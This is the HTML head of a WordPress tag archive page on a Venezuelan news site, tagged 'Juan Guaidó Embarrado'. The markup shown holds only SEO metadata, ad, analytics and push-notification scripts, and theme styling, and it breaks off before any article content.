

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/juan-guaido-embarrado/
body_size: 23188
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/juan-guaido-embarrado/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/#listItem","position":2,"name":"Juan Guaid\u00f3 Embarrado","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/","name":"Juan Guaid\u00f3 Embarrado - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/juan-guaido-embarrado\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/juan-guaido-embarrado/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juan Guaidó Embarrado archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/juan-guaido-embarrado/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/","url":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/","name":"Juan Guaidó Embarrado archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2019/03/juan-guaidó3.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/juan-guaido-embarrado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Juan Guaidó Embarrado"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Juan Guaidó Embarrado del feed" href="https://www.lechuguinos.com/tag/juan-guaido-embarrado/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/74587" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"8fcd3d0e41","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
